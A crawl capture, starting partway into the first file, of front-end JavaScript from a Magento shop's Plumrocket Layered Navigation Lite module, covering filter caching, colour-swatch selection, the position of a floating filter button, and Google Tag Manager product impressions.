 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2022 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([], function () {
    'use strict';

    return {
        dataCache: {},

        /**
         * Url to cache key mapping.
         * e.g. https://example.com/... -> CACHE_KEY
         *
         * Used for navigation backward and forward.
         */
        urlCacheMapping: {},

        has: function (cacheKey) {
            return this.dataCache.hasOwnProperty(cacheKey);
        },

        hasUrlCache: function (url) {
            return this.urlCacheMapping.hasOwnProperty(url);
        },

        save: function (cacheKey, data) {
            this.dataCache[cacheKey] = data;
            this.urlCacheMapping[data.nextUrl] = cacheKey;
        },

        get: function (cacheKey) {
            return this.dataCache[cacheKey];
        },

        getKeyByUrl: function (url) {
            return this.urlCacheMapping[url];
        },
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/swatch.js
body_size: 1325
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'underscore',
    'jquery'
], function (_, $) {
    "use strict";

    return {
        options: {
            swatchLinkClass: 'swatch-option-link-layered',
            swatchAttributeContainer: 'swatch-attribute',
            swatchOptionClass: 'swatch-option'
        },

        /**
         * Check if item is a configurable swatch.
         *
         * @param {HTMLElement} item
         * @return {Boolean}
         */
        isSwatch: function (item) {
            return item.classList.contains(this.options.swatchLinkClass)
                || item.classList.contains(this.options.swatchOptionClass);
        },

        /**
         * @param {HTMLElement} item
         * @return {{variable: null|string, value: null|string}}
         */
        getItemRequest: function (item) {
            var request = {variable: null, value: null};
            if (this.isSwatch(item)) {
                var optionContainer = $(item).parents('.' + this.options.swatchAttributeContainer)[0];
                if (optionContainer.dataset.attributeCode) {
                    request.variable = optionContainer.dataset.attributeCode;
                } else { // for magento 2.3 and older
                    request.variable = optionContainer.getAttribute('attribute-code');
                }

                var swatchOption = this.getSwatchOption(item);
                if (swatchOption.dataset.optionId) {
                    request.value = swatchOption.dataset.optionId;
                } else { // for magento 2.3 and older
                    request.value = swatchOption.getAttribute('option-id');
                }
            }
            return request;
        },

        getSwatchOption: function (item) {
            return item.classList.contains(this.options.swatchOptionClass)
                ? item
                : item.querySelector('.' + this.options.swatchOptionClass);
        },

        /**
         * @param {HTMLElement} item
         * @return {boolean}
         */
        toggleSelected: function (item) {
            var swatch = this.getSwatchOption(item);
            swatch.classList.toggle('selected');
            return swatch.classList.contains('selected');
        },

        /**
         * This function is the analog of swatches function.
         * Look to SwatchRender widget to method _EmulateSelected.
         *
         * @param params
         * @param noForce
         */
        emulateSelected: function (params, noForce) {
            var updateProductList = true;
            var $productItemDetails = $('.product-item-details');

            if (noForce && $productItemDetails.find('.swatch-attribute-options .swatch-option.selected').length > 0) {
                updateProductList = false;
            }

            var attributeClass = $.mage.SwatchRenderer
                ? $.mage.SwatchRenderer.prototype.options.classes.attributeClass
                : 'swatch-attribute';

            var $filterContainer = $('#narrow-by-list');

            $filterContainer.find('.swatch-layered .swatch-option').removeClass('selected');
            if (updateProductList) {
                $productItemDetails.find('.swatch-attribute-options .swatch-option').removeClass('selected');
            }

            _.each(params, $.proxy(function (optionIds, attributeCode) {
                _.each(optionIds, function (value) {
                    if (updateProductList) {
                        $productItemDetails.find('.' + attributeClass +
                            '[attribute-code="' + attributeCode + '"] [option-id="' + value + '"]').trigger('click');
                        $productItemDetails.find('.' + attributeClass +
                            '[data-attribute-code="' + attributeCode + '"] [data-option-id="' + value + '"]').trigger('click');
                    }

                    /** First selector for magento 2.0-2.3, second for 2.4 */
                    var selectors = '.swatch-layered[attribute-code="' + attributeCode + '"] [option-id="' + value + '"], '
                        + '.swatch-layered[data-attribute-code="' + attributeCode + '"] [data-option-id="' + value + '"]'

                    $filterContainer.find(selectors).addClass('selected');
                    $filterContainer.find(selectors).parent().addClass('selected');
                });
            }, this));
        },

        /**
         * Callback for after filter.
         *
         * @param {{}} data
         */
        afterFilterCallback: function (data) {
            var self = this;
            $('.swatch-option-tooltip').hide();
            setTimeout(function () {
                if (self && data.variables) {
                    self.emulateSelected(data.variables, true);
                }
            }, 1000);
        },
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/view/apply-button.js
body_size: 1191
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2022 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([], function () {
    'use strict';

    return {
        filterButton: document.getElementById('manual-filter'),
        filterButtonListener: false,
        buttonTopClass: 'pr-filter-fixed-top',
        buttonBottomClass: 'pr-filter-fixed-bottom',
        initParams: {},

        showFilterButton: function (filterItem, filterSelector) {
            if (!this.filterButtonListener) {
                this.addFilterButtonListener(this.initParams);
            }

            //delete init params
            for (const prop of Object.getOwnPropertyNames(this.initParams)) {
                delete this.initParams[prop];
            }

            this._clearClasses(this.filterButton);

            this._updateNode();

            this._setButtonPosition(filterItem, this.filterButton, filterSelector)
        },

        addFilterButtonListener: function (initParams) {
            var self = this;

            this._handleScroll = function (e) {
                let filterButtonRect = self.filterButton.getBoundingClientRect();
                let scrollPosition = window.scrollY;

                //set scroll position to initParams
                if (filterButtonRect.top < 20) {
                    if (!initParams.hasOwnProperty('top')) {
                        initParams.top = window.scrollY;
                    }

                    if (!initParams.hasOwnProperty('currentClass') || initParams.currentClass !== self.buttonTopClass) {
                        initParams.currentClass = self.buttonTopClass;
                    }

                } else if (window.innerHeight - filterButtonRect.bottom < 20) {
                    if (!initParams.hasOwnProperty('bottom')) {
                        initParams.bottom = window.scrollY;
                    }

                    if (!initParams.hasOwnProperty('currentClass') || initParams.currentClass !== self.buttonBottomClass) {
                        initParams.currentClass = self.buttonBottomClass;
                    }
                }

                //Switch css classes
                if (scrollPosition >= initParams.top || scrollPosition <= initParams.bottom) {
                    self.filterButton.classList.add(initParams.currentClass);
                } else {
                    self._clearClasses();
                }
            };

            document.removeEventListener('scroll', this._handleScroll);
            document.addEventListener('scroll', this._handleScroll);
            this.filterButtonListener = true;
        },

        _setButtonPosition: function (filterItem, button, filterSelector) {
            const bodyElement = document.querySelector(filterSelector),
                sidebar = document.querySelector('.sidebar'),
                bodyRect = bodyElement.getBoundingClientRect();

            if (filterItem.closest('.sidebar')) {
                const itemRect = filterItem.getBoundingClientRect(),
                    offset = Math.round(itemRect.top + (itemRect.height / 2) - bodyRect.top);

                button.style.setProperty('--pr-top-position', offset + 'px');
                button.style.setProperty('--pr-sidebar-width', Math.round(bodyRect.width) + 'px');

            } else {
                const rectItemSection = filterItem.closest('.filter-options-item');
                bodyElement.classList.add('pr-toolbar-wrapper');
                button.style.setProperty('--pr-left-position', rectItemSection.offsetLeft + rectItemSection.clientWidth / 2 + 'px');

                if (sidebar) {
                    button.style.setProperty('--pr-sidebar-left', sidebar.getBoundingClientRect().left + 'px');
                    button.style.setProperty('--pr-sidebar-width', sidebar.clientWidth + 'px');
                }
            }
        },

        _clearClasses: function () {
            this.filterButton.classList.remove(this.buttonTopClass, this.buttonBottomClass);
        },

        _updateNode: function () {
            this.filterButton = document.getElementById('manual-filter');
            this.filterButton.removeAttribute("style");
            this.filterButton.style.setProperty('--pr-button-height', this.filterButton.offsetHeight + 'px');
        },
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/js/model/data-layered.js
body_size: 567
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2021 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'underscore',
    'domReady!'
], function ($) {
    "use strict";

    return {
        updateDataLayer: function (data) {
            if (data.productlist && typeof dataLayer != 'undefined' && data.googleTagManager.length > 0) {
                $('.products-grid').append(data.googleTagManager);

                var impressions = [];
                var impressionsData;

                if (typeof staticImpressions['search_result_list'] != 'undefined') {
                    impressionsData = staticImpressions['search_result_list'];
                } else {
                    impressionsData = staticImpressions['category.products.list'];
                }

                for (var i = 0; i < impressionsData.length; i++) {
                    impressions.push({
                        'id': impressionsData[i].id,
                        'name': impressionsData[i].name,
                        'category': impressionsData[i].category,
                        'list': impressionsData[i].list,
                        'position': impressionsData[i].position
                    });
                }

                dataLayer.push({
                    'event': 'productImpression',
                    'ecommerce': {
                        'impressions': impressions
                    }
                });
            }
        }
    };
});
